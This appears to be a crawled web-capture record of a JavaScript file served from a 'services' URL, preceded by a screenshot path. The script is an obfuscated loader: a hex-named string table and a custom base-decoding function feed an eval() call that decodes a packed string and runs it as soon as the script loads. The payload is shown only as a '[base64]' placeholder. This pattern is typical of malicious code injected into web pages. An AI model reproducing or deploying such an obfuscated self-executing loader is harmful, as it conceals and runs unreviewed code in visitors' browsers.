

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1952
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"WsBrCnHRq",47,3,33))